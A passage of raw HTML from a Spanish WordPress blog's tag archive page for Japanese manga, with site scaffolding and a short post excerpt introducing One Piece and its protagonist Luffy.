url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6200c7ad-6d31-4c63-8aef-b2f054f76f27","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"524bd4c7-c5b8-4b98-9537-5c464d10a8a3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"d18fdbcd-38a1-4217-929f-e85d4b79ca19","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"25ecd959-dca6-4a9c-8406-7935c065337f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"66c9ae77-d7cb-45b7-89f9-67b5f4fd1818","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"e6a9a68c-93fc-469e-bf73-018fb5058bad","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"fa808d15-6e58-46ee-b410-089f1b2ceb71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"ab35539e-34fb-42c5-86d5-819dd235d097","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-manga-japones tag-691 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6e0a0f02071a062e0f1c020b0d011e1c010a1b0d0d0701000b1d400d0103" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#355154595c415d7554475950565a45475a514056565c5a5b50461b565a58" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_467 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Manga japones</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: manga japones</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-774 post type-post status-publish format-standard hentry category-manga tag-anime tag-animes tag-historia tag-manga-japones tag-mas tag-mejor tag-one-manga tag-one-piece tag-one-piece-manga tag-venta tag-venta-de td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/" rel="bookmark" title="One Piece: El manga más vendido de la historia">One Piece: El manga más vendido de la historia</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>One Piece</strong> es una <strong><a href="https://www.blogistar.com/category/series/">serie</a> japonesa</strong> de <strong><a href="https://www.blogistar.com/category/manga/">manga</a></strong> y anime que nos relata las aventuras de unos piratas. Su creador es Eiichiro Oda. <strong>One Piece</strong> es la historia de un chico llamado <strong>Monkey D. Luffy</strong> quien cuando tenia siete años comió accidentalmente una fruta llamada fruta del diablo la que lo convirtió en un hombre de goma incapaz de nadar. <strong>Luffy</strong>, diez años después decide salir al mar para encontrar el gran tesoro <strong>One Piece</strong> y convertirse de esta forma en el rey de los piratas.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="23068" data-permalink="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/one-piece/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp" data-orig-size="500,288" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="one piece" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445-300x173.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp" class="aligncenter size-full wp-image-23068" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20288'%3E%3C/svg%3E" alt="One Piece" width="500" height="288" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp 500w, https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445-300x173.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="23068" data-permalink="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/one-piece/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp" data-orig-size="500,288" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="one piece" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445-300x173.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp" class="aligncenter size-full wp-image-23068" src="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp" alt="One Piece" width="500" height="288" srcset="https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445.webp 500w, https://www.blogistar.com/wp-content/uploads/2009/08/one-piece-e1687112150445-300x173.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-774"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-774"
				>
				<span id="sharing-facebook-774" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-774"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-774"
				>
				<span id="sharing-twitter-774" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-774"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-774"
				>
				<span id="sharing-whatsapp-774" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-774"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-774"
				>
				<span id="sharing-pinterest-774" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-774" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-774" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="c6cd1d21ec" data-email-share-track-url="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=email">
				<span id="sharing-email-774" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-774"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-774"
				>
				<span id="sharing-linkedin-774" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-774"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-774"
				>
				<span id="sharing-tumblr-774" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-774"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-774"
				>
				<span id="sharing-pocket-774" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-774"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-774"
				>
				<span id="sharing-telegram-774" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-774"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-774"
				>
				<span id="sharing-reddit-774" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-774"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-774"
				>
				<span id="sharing-print-774" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_ca2 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
